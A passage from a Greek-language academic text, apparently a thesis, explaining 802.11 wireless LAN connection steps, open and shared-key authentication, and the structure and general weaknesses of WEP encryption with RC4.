

#### **Figure 5: Probe requests**

Αμέσως μετά, τα διαθέσιμα σημεία πρόσβασης που λαμβάνουν αυτό το πακέτο απαντάνε με ένα *probe response π*ακέτα το οποίο περιλαμβάνει εκτός από το SSID τους, και διάφορες πληροφορίες σχετικά με τις ικανότητές τους, τις ρυθμίσεις ασφάλειας που έχουν.



#### **Figure 6: Probe response**

Ανάλογα µε τις ρυθµίσεις ασφάλειας ρυθµίσεις που έχει το κάθε σηµείο πρόσβασης, ο σταθµός ύστερα στέλνει µία αίτηση επικύρωσης (authentication request), και αν το σηµείο και αν πρόσβασης «συμφωνεί», τότε απαντά με μία απάντηση επικύρωσης (authentication response). Αφού ο σταθμός λάβει αυτή την απάντηση, στέλνει μια αίτηση σύνδεσης (association request), και το σηµείο πρόσβασης απαντά µε µία απάντηση σύνδεσης (association response). Στη περίπτωση που µεταξύ του σηµείου πρόσβασης και του σταθµού χρησιµοποιείται κωδικός πρόσβασης, τότε ο σταθµός θα επικυρωθεί µόνο όταν δώσει το σωστό κωδικό. Αφού έχει ολοκληρωθεί αυτή η διαδικασία αποδοχής του σταθµού από το σηµείο πρόσβασης µπορεί να ξεκινήσει η ανταλλαγή δεδοµένων.



**Figure 7: ∆ιαδικασία σύνδεσης σταθµού - σηµείου πρόσβασης**

Από αυτό το σηµείο και ύστερα, τα πακέτα αρχίζουν και µεταδίδονται στο τοπικό δίκτυο LAN, κρυπτογραφηµένα στη περίπτωση που ο χρήστης αποκτά πρόσβαση µέσω κωδικού, και χωρίς κρυπτογράφηση στη περίπτωση που δεν χρησιµοποιείται κωδικός για την απόκτηση πρόσβαση στο σηµείο πρόσβασης.

Όταν ο σταθµός αποφασίζει να αποσυνδεθεί από το σηµείο πρόσβασης, τότε στέλνει ένα πακέτο ακύρωσης της επικύρωσης (deauthentication packet), και έτσι ο σταθµός παύει να έχει πρόσβαση στο τοπικό δίκτυο.

# *Κεφάλαιο 3 Ασφάλεια*

## **3.1 Μηχανισμοί Ασφάλειας**

Σε αυτό το κεφάλαιο περιγράφουµε τις διάφορες τεχνικές ασφάλειας που µπορούν να χρησιµοποιηθούν για να ασφαλίσουµε ένα ασύρµατο τοπικό δίκτυο (WLAN). Λόγο της ευρείας εξάπλωσης και χρήσης των τοπικών ασύρµατων δικτύων και γενικότερα του Internet, η ασφάλεια των δεδομένων που διακινούνταν σε αυτά, έγινε απαραίτητη διότι ολοένα και περισσότερο τα δίκτυα αυτά πέφτανε θύµατα κακόβουλων χρηστών. Το πρόβληµα µε την ασύρµατη µετάδοση ήταν ότι τα ραδιοκύµατα τα οποία συνδέουν τις δικτυακές συσκευές, δεν σταµατούσαν απλώς όταν συναντούσαν κάποιο τοίχο ή τα φυσικά όρια µίας επιχείρησης, αλλά συνέχιζαν να ταξιδεύουν και έξω από αυτά. Έτσι η ασύρµατη κίνηση δεδοµένων µπορούσε εύκολα να καταγραφεί απευθείας από τον αέρα κάνοντάς την ευάλωτη σε άτοµα που χρησιµοποιούσαν προγράµµατα ανίχνευσης κίνησης (eaves dropping). Έτσι διάφοροι μηχανισμοί ασφάλειας αναπτύχτηκαν οι οποίοι στοχεύανε στην κρυπτογράφηση και προστασία των δεδοµένων από µη εξουσιοδοτηµένους χρήστες αποτρέποντας την υποκλοπή τους.

Οι µηχανισµοί αυτοί βασίζονταν στις εξής ιδιότητες ασφαλούς επικοινωνίας:

- **Επικύρωση** (Authentication): η οποία αφορά την αναγνώριση και ανταλλαγή πιστοποιητικών µεταξύ των κόµβων, ώστε να εξασφαλίζεται ότι ένας κόµβος µιλάει µε άλλους εξουσιοδοτηµένους κόµβους.
- **Κρυπτογράφηση** ( Encryption): κάθε υπολογιστής που στέλνει δεδομένα, πριν την αποστολή τους αυτά πρέπει να κρυπτογραφούνται.
- **Ακεραιότητα** (Integrity): η διασφάλιση ότι τα δεδοµένα που µεταφέρονται δεν έχουν τροποποιηθεί.
- **Μυστικότητα** (Privacy): τα δεδοµένα προστατεύονται ενάντια στην ανάγνωση από αναρµόδια µέρη.



**Figure 8: Κακόβουλος χρήστης που παρακολουθεί την κίνηση στο δίκτυο - eavesdropping**
# **3.2 Επικύρωση και Μυστικότητα**

Η έννοια της επικύρωση αφορά τον έλεγχο πρόσβασης, και αποτελεί το καλύτερο διαθέσιµο µέτρο ασφάλειας σε οποιοδήποτε σύστηµα. Για την πραγµατοποίηση της επικύρωσης πρέπει πρώτα να αποκτήσουµε έλεγχο πρόσβασης στο µέσο, δηλαδή στο ασύρµατο δίκτυο. Στην αρχή γίνεται έλεγχος για διαθέσιµα ασύρµατα δίκτυα, και ύστερα ο σταθµός επικυρώνεται από το δίκτυο και το δίκτυο από το σταθµό.

Κάθε σηµείο πρόσβασης σε ένα ασύρµατο δίκτυο εκπέµπει κάποια πακέτα που είναι πλαίσια διαχείρισης και που λέγονται *beacons.*



#### **Figure 9: Πακέτα Beacon**

Τα πλαίσια αυτά, ανακοινώνουν την ύπαρξη ενός δικτύου, και το καθένα από αυτά περιλαµβάνει το όνοµα του δικτύου από το οποίο αποστέλλονται (SSID). Ο ίδιος ο σταθµός επιλέγει σε ποιο δίκτυο θα συνδεθεί και το πως θα συνδεθεί. Υπάρχουν δύο τρόποι σύνδεσης, η παθητική σάρωση και η ενεργητική σάρωση. Στο πρώτο τρόπο ο σταθµός σαρώνει όλα τα κανάλια και προσπαθεί να βρει εκπεµπόµενα πλαίσια διαχείρισης – beacons από τα σηµεία πρόσβασης, και στη δεύτερη περίπτωση ο σταθµός στέλνει αιτήσεις διερεύνησης σε όλα τα κανάλια ένα προς ένα, είτε σε ένα συγκεκριµένο SSID, είτε µε το πεδίο SSID ρυθµισµένο στο 0. Έτσι όλα τα σηµεία πρόσβασης που λαµβάνουν αιτήσεις διερεύνησης θα πρέπει να στείλουν απάντηση, και ο σταθµός αποφασίζει σε ποιο δίκτυο θέλει να συνδεθεί είτε

αφήνοντας την απόφαση στον χρήστη, είτε µε κάποιο πρόγραµµα που αποφασίζει µε βάση την ισχύ του σήµατος από κάθε σηµείου πρόσβασης.

Το 802.11 ορίζει δύο κύριες προσεγγίσεις για επικύρωση, την επικύρωση ανοιχτού κλειδιού – Open System Authentication (ΟSA) και την επικύρωση µοιρασµένου κλειδιού – Shared Key Authentication (SKA). Ο σταθμός προτείνει το είδος της επικύρωσης που θέλει στην αίτηση επικύρωσης που στέλνει στο σηµείο πρόσβασης. Το σηµείο πρόσβασης µπορεί είτε να δεχτεί αυτή την αίτηση είτε να την απορρίψει.



**Figure 10: Οι δύο µέθοδοι επικύρωσης του 802.11** 

#### *3.2.1 Επικύρωση Ανοιχτού Κλειδιού – Open Key Authentication*

Αποτελεί την προεπιλεγµένη µέθοδο επικύρωσης για το 802.11. Όταν ένας σταθµός θέλει να συµµετάσχει σε ένα δίκτυο στέλνει µία αίτηση επικύρωσης στο σηµείο πρόσβασης η οποία περιλαµβάνει και το είδος της επικύρωσης που ο σταθµός επιθυµεί. Έτσι το σηµείο πρόσβασης απαντάει µε µία απάντηση επικύρωσης επιτρέποντας στο σταθµό να συµµετάσχει στο δίκτυο. Με λίγα λόγια, σε αυτή τη µέθοδο επικύρωσης το σηµείο πρόσβασης επικυρώνει οποιοδήποτε σταθµό που ζητάει επικύρωση, και δεν κάνει κανένα έλεγχο για τη ταυτότητα του σταθµού. Η επικύρωση αυτή επιτυγχάνεται µε την αποστολή δύο πλαισίων διαχείρισης του σταθµού και του σηµείου πρόσβασης. Το πρώτο βήµα είναι η αίτηση της επικύρωσης. Το δεύτερο βήµα είναι η επιστροφή της απάντησης επικύρωσης. Στην παρακάτω εικόνα βλέπουµε τη διαδικασία αυτού του απλού αλγορίθµου επικύρωσης.



**Figure 11: Επικύρωση Ανοιχτού Κλειδιού**

### *3.2.2 Επικύρωση Μοιρασμένου Μοιρασμένου Κλειδιού – Shared Key Authentication*

Η επικύρωση αυτού του είδους βασίζεται στο σύστημα πρόκλησης-απάντησης. Για να μπορέσουμε να χρησιμοποιήσουμε τη λειτουργία αυτή, πρέπει το σημείο πρόσβασης και ο σταθμός(-οι) να υποστηρίζουν τη λειτουργία WEP, και να έχουν μεταξύ τους ένα προμοιρασμένο κλειδί, δηλαδή απαιτείται ένα κοινό κλειδί να έχει κατανεμηθεί σε όλους τους σταθμούς πριν γίνει η διαδικασία της επικύρωσης. Η επικύρωση επιτυγχάνεται με την αποστολή τεσσάρων πλαισίων διαχείρισης μεταξύ του σημείου πρόσβασης και του σταθμού.

Αρχικά ο σταθμός στέλνει μία αίτηση επικύρωσης στο σημείο πρόσβασης. Ύστερα το σημείο πρόσβασης παράγει ένα τυχαίο μήνυμα (challenge) και το στέλνει στο σταθμό που έκανε αίτηση επικύρωσης. Ο σταθμός χρησιμοποιεί το μοιρασμένο κοινό κλειδί για να κρυπτογραφήσει το μήνυμα αυτό και το στέλνει πίσω στο σημείο πρόσβασης. Όταν λάβει το κρυπτογραφημένο μήνυμα, το σημείο πρόσβασης κρυπτογραφεί και αυτό το ίδιο μήνυμα με το ίδιο κλειδί και μετά συγκρίνει τα δύο κρυπτογραφημένα μηνύματα, δηλαδή αυτό που έλαβε από το σταθμό και αυτό που κρυπτογράφησε το ίδιο. Αν είναι ίδια τότε ο σταθμός επικυρώνεται, αλλιώς η επικύρωση αποτυγχάνει. Στη παρακάτω εικόνα βλέπουμε τη διαδικασία αυτή.



**Figure 12: Επικύρωση Μοιρασµένου Κλειδιού**

# *Κεφάλαιο 4 Κρυπτογράφηση*

# **4.1 Κρυπτογράφηση WEP (Wired Equivalent Privacy)**

To Wired Equivalent Privacy είναι ένα πρότυπο κρυπτογράφησης που δηµιουργήθηκε από το IEEE για να παρέχει ασφάλεια και εµπιστευτικότητα στα ασύρµατα δίκτυα 802.11 . Ο σκοπός του WEP δεν ήταν να ασφαλίσει ολοκληρωτικά το ασύρµατο δίκτυο, αλλά να προστατεύει τα δεδοµένα από την παθητική υποκλοπή τους (eavesdropping) στο ασύρµατο δίκτυο. Το WEP χειρίζεται ταυτόχρονα και την προστασία και την ακεραιότητα των δεδοµένων. Βασίζεται στον αλγόριθµο κρυπτογράφησης RC4. Το µέγεθος ή αλλιώς το µήκος του µπορεί να είναι 64 bit ή 128 bit (κάποιες ασύρµατες κάρτες υποστηρίζουν και κλειδιά µεγέθους 256 bit). Για την κρυπτογράφηση των δεδοµένων το WEP χρησιµοποιεί ένα δηµόσιο κλειδί σε συνδυασµό µε ένα ψευδό-τυχαίο νούµερο µεγέθους 24 bit, το οποίο ονοµάζεται *Initialization Vector* (IV). ∆εδοµένου ότι το IV έχει σταθερό µέγεθος 24 bit, στην πράξη το δηµόσιο κλειδί έχει µέγεθος 40 ή 104 bit. Το WEP συνδυάζει το δηµόσιο κλειδί µε το IV ώστε να δηµιουργήσει ένα νέο κλειδί βάσει του οποίου θα κρυπτογραφήσει τα δεδοµένα. Όταν αυτά κρυπτογραφηθούν αποστέλλονται στον παραλήπτη. Ο τελευταίος, γνωρίζοντας το δηµόσιο κλειδί και λαµβάνοντας το IV, αποκρυπτογραφεί τα πακέτα. Το µηκρυπτογραφηµένο µήνυµα λέγεται *plaintext* και το κρυπτογραφηµένο λέγεται *cipher text*.

Το πρόβληµα που δηµιουργείται είναι αφενός ότι τα IV δεν προκύπτουν τόσο τυχαία (µπορεί π.χ., για κάθε διαδοχικό πακέτο η αριθµητική τιµή του IV να αυξάνει κατά ένα.), αφετέρου το δηµόσιο κλειδί παραµένει ίδιο. Έτσι µπορεί ένα πρόγραµµα κάνοντας χρήση στατιστική ανάλυσης να αποκαλύψει το µυστικό κλειδί. Προτού εξηγήσουµε πως λειτουργεί η κρυπτογράφηση WEP, πρέπει πρώτα να περιγράψουµε τα βασικά δοµικά στοιχεία της κρυπτογράφησης, τα οποία είναι τα παρακάτω:

#### **∆ιάνυσµα Αρχικοποίησης – Initialization Vector (IV)**

Όπως είπαµε το διάνυσµα αρχικοποίησης έχει µέγεθος 24 bit. Όσον αφορά τη συµµετρική κρυπτογράφηση, το αποτέλεσµα της κρυπτογράφησης πρέπει να είναι όσο το δυνατόν πιο τυχαίο. Έτσι στην κρυπτογραφία χρησιµοποιείται ένα είδος τυχαίας τιµής (seed) µαζί µε το µυστικό κλειδί της κρυπτογράφησης. Σε αυτή την περίπτωση το IV είναι µία τυχαία 24 bit τιµή που επιλέγεται από το σηµείο πρόσβασης ή το σταθµό. Ας υποθέσουµε ότι στέλνουµε το πακέτο 1. Αυτό που γίνεται είναι ότι το σηµείο πρόσβασης θα παράγει µία τυχαία 24 bit τιµή για IV και θα το προσκολλήσει πάνω στο µυστικό κλειδί της κρυπτογράφησης που µπορεί να είναι είτε 40 είτε 104 bit. Άρα συνολικά το IV µαζί µε το µυστικό κλειδί θα έχει µέγεθος 64 ή 128 bit.To IV ουσιαστικά αλλάζει για κάθε πακέτο και συνδυάζεται µε το µυστικό κλειδί. Το αποτέλεσµα αυτών των δύο κρυπτογραφείται. Έτσι αν τα αρχικά δεδοµένα είναι ίδια το αποτέλεσµα της κρυπτογράφησης είναι πάντα διαφορετικό. Το IV δεν είναι µυστικό, και στέλνεται σε µη κρυπτογραφηµένη µορφή µαζί µε το κρυπτογραφηµένο µήνυµα σε κάθε αποστολή πακέτου(κάθε φορά διαφορετικό), ώστε ο παραλήπτης χρησιµοποιώντας το να µπορέσει να αποκρυπτογραφήσει το µήνυµα αφού γνωρίζει ήδη το µυστικό κλειδί.

### **Τα κλειδιά που χρησιµοποιεί το WEP**

Τα κλειδιά που χρησιµοποιεί το WEP έχουν τα ακόλουθα χαρακτηριστικά:

- 1. *Σταθερό Μήκος:* Το µήκος τους είναι είτε 40 bit είτε 104 bit.
- 2. *Στατικό:* Το κλειδί παραµένει σταθερό, δεν αλλάζει το µήκος του εφόσον δεν αλλάξουν οι ρυθµίσεις.
- 3. *∆ιαµοιραζόµενα:* Το σηµείο πρόσβασης και ο κινητός σταθµός διαθέτουν και οι δύο αντίγραφα του ίδιου κλειδιού.
- 4. *Συµµετρικά:* Γίνεται χρήση του ίδιου κλειδιού και για κρυπτογράφηση αλλά και για αποκρυπτογράφηση. Η διάθεση αυτών των κλειδιών στο σηµείο πρόσβασης και τους ασύρµατους σταθµού πρέπει να γίνετε µε ασφαλής τρόπους.

### **∆ιανοµή κλειδιού**

Το βασικότερο µειονέκτηµα του WEP είναι το πρόβληµα της διανοµής του κλειδιού. Τα µυστικά κοµµάτια του κλειδιού WEP πρέπει να µοιραστούν σε όλους τους σταθµούς που συµµετέχουν στο δίκτυο. Το 802.11 πρότυπο, δεν µας παρέχει ένα µηχανισµό παραγωγής κλειδιού έτσι ο καθένας µας πρέπει να δακτυλογραφεί το κλειδί στον οδηγό της συσκευής ή να έχει πρόσβαση σε συσκευές µε το χέρι. Οι δυσκολίες ενός τέτοιου πρωτοκόλλου είναι:

- Τα κλειδιά δεν είναι ουσιαστικά µυστικά, αφού εισάγονται στους οδηγούς software ή firmware στην ασύρµατη κάρτα. Έτσι ένας τοπικός χρήστης µπορεί να έχει πρόσβαση στο «µυστικό» κλειδί.
- Εάν τα κλειδιά είναι προσιτά στους χρήστες, αυτά θα πρέπει να αλλάζουν συχνά. Η γνώση κλειδιών WEP επιτρέπει σε έναν χρήστη να φτιάξει έναν 802.11 σταθµό, να ελέγχει παθητικά και να αποκρυπτογραφεί την κυκλοφορία χρησιµοποιώντας το µυστικό κλειδί.
- Οι επιχειρήσεις µε µεγάλο αριθµό εξουσιοδοτηµένων χρηστών πρέπει να δηµοσιεύσουν το κλειδί στους πληθυσµούς χρηστών και έτσι δεν υφίσταται πλέον η «µυστικότητα» του κλειδιού.

### **Τιµή Ελέγχου Ακεραιότητας – Integrity Check Value (ICV)**

Η τιµή ελέγχου ακεραιότητας (Integrity Check Value - ICV) συνεισφέρει στην αποφυγή από την τροποποίηση του µηνύµατος κατά τη µετάδοση. Γενικότερα στα κρυπτογραφηµένα και µη κρυπτογραφηµένα µηνύµατα συνηθίζεται έλεγχος για την αλλαγή των bits κατά τη µετάδοση. Το σύνολο των Bytes του µηνύµατος συνενώνονται στον έλεγχο κυκλικού πλεονασµού (Cyclic Redundancy Check - CRC). Η τιµή αυτή, µήκους τεσσάρων bytes, προστίθεται στο τέλος του πλαισίου πριν από την επεξεργασία για µετάδοση. Αν αλλάξει έστω και ένα bit από το µήνυµα, ο παραλήπτης θα υπολογίσει διαφορετική τιµή CRC από αυτή που µεταφέρει ο ποµπός και εποµένως θα απορρίψει το µήνυµα. Παρόλο που ο έλεγχος εντοπίζει τυχαία λάθη,

δεν είναι δυνατόν να αναγνωρίσει σκόπιµα λάθη, καθώς ο εισβολέας είναι σε θέση να υπολογίσει τη νέα τιµή CRC και να αντικαταστήσει την αρχική. Το ICV λειτουργεί όπως το CRC, αλλά υπολογίζεται και εφαρµόζεται πριν τη διαδικασία της κρυπτογράφησης. Το CRC ωστόσο προστίθεται και µετά τη κρυπτογράφηση.

### **RC4 Αλγόριθµος κρυπτογράφησης**

Ο αλγόριθµος RC4 είναι ένας stream cipher συµµετρικός αλγόριθµος κρυπτογράφησης που χρησιµοποιείται κατά τη διαδικασία της κρυπτογράφησης WEP. Ο RC4, δεδομένου ότι χρησιμοποιείται σωστά, είναι απλός στην υλοποίηση του και ισχυρός. Σηµαντικό είναι το γεγονός ότι οι αδυναµίες του WEP δεν οφείλονται στον ίδιο τον RC4 αλλά στον τρόπο χρήσης του µέσα στον WEP. Η βασική ιδέα αυτού του αλγορίθµου είναι η παραγωγή µίας τυχαία ακολουθίας από bytes που ονοµάζεται *key stream*, η οποία µέσω της πράξης XOR συνδυάζεται µε τα δεδοµένα για να προκύψει το κρυπτογραφηµένο µήνυµα. Μία σηµαντική ιδιότητα αυτού του αλγόριθµου κρυπτογράφησης είναι η εξής:

